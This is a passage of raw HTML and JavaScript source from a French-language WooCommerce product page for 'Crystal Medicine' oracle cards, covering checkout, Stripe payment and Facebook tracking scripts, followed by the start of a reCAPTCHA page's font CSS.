Postal\"},\"state\":{\"required\":false,\"label\":\"R\\u00e9gion\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u00c9tat\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipalit\\u00e9\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Domaine\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"Comt\\u00e9\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Domaine\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipalit\\u00e9/district\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Ville\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"\\u00c9tat/Province\"}},\"UY\":{\"state\":{\"label\":\"Domaine\"}},\"GB\":{\"postcode\":{\"label\":\"Code Postal\"},\"state\":{\"label\":\"Comt\\u00e9\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Adresse\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9 etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Appartement, bureau, etc. (optionnel)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Province / \\u00c9tat\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"optionnel"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","update_order_review_nonce":"2b061636f8","apply_coupon_nonce":"fb28726903","remove_coupon_nonce":"235952f2de","option_guest_checkout":"yes","checkout_url":"/fr/boutique/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre \u003Ca href=\"https://crystaldreamsworld.com/fr/mon-compte/orders/\"\u003Ehistorique de commande\u003C/a\u003E avant de r\u00e9essayer."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_5191IUmG5RaNQmUmYizFlBXdp5iN8hAAtOXusfb9mF3kz7S1ZEE6AwTBlUwYuO4GPU2vK0QlEG8Fz2pWy3z1GsLIE00Oat1Yopa","locale":"fr-CA","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://crystaldreamsworld.com/fr/check-out/order-received/?utm_nooverride=1","ajax_url":"/fr/boutique/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","theme_name":"mai-law-pro","testMode":"","createPaymentIntentNonce":"7e60b04edd","updatePaymentIntentNonce":"1f9fbeb914","createSetupIntentNonce":"eef7a91ee2","createAndConfirmSetupIntentNonce":"3416064317","updateFailedOrderNonce":"48d5f05197","paymentMethodsConfig":{"acss_debit":{"isReusable":true,"title":"Pre-Authorized Debit","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":false,"countries":["CA"],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]},"afterpay_clearpay":{"isReusable":false,"title":"Afterpay","description":"","testingInstructions":"","showSaveOption":false,"supportsDeferredIntent":true,"countries":["CA"],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]},"card":{"isReusable":true,"title":"Carte de cr\u00e9dit/d\u00e9bit","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["acss_debit","afterpay_clearpay","card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Crystal Dreams","addPaymentReturnURL":"https://crystaldreamsworld.com/fr/mon-compte/payment-methods/","orderReceivedURL":"https://crystaldreamsworld.com/fr/check-out/order-received/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"CA","isPaymentRequestEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"6bdc0359ad","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"1","cartTotal":"0","currency":"CAD","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte n'est pas un num\u00e9ro de carte bancaire valide.","invalid_expiry_month":"Le mois d'expiration de la carte est invalide.","invalid_expiry_year":"L'ann\u00e9e d'expiration de la carte est invalide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte est invalide.","incorrect_number":"La num\u00e9ro de la carte est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte est expir\u00e9e.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incorrect.","incorrect_zip":"Le code postal de la carte a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n'existe pas de carte pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Adresse mail invalide, merci de corriger et de r\u00e9essayer","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js" id="wc-stripe-upe-classic-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.0-3.5.15', '1578701442444627');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.4.0",
    "pluginVersion": "3.5.15",
    "content_name": "Cartes oracles \u201cCrystal Medicine\u201d (version anglaise seulement)",
    "content_ids": "[\"ORA 113_819860\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"ORA 113_819860\",\"quantity\":1}]",
    "content_category": "Propri\u00e9t\u00e9s",
    "value": "39.99",
    "currency": "CAD"
}, {
    "eventID": "e499f641-2a3c-437a-8ae5-ab40b636f4d4"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.0-3.5.15', '1578701442444627');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.0",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "0de4dafc-b9a5-4575-be87-14f526490c81"
});
 });
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/crystaldreamsworld.com\/wp-admin\/admin-ajax.php","nonce":"4c37d92913","url":"https:\/\/crystaldreamsworld.com\/fr\/product\/cartes-oracles-crystal-medicine-version-anglaise-seulement","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://crystaldreamsworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecfd2b78d9a24ebc8b86649f2868fa7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768997260 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdZ_SUpAAAAAPLxaBJXLrEkskqAlGXdGdgFxL4X&co=aHR0cHM6Ly9jcnlzdGFsZHJlYW1zd29ybGQuY29tOjQ0Mw..&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=nefc3atj39c5
body_size: 49665
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
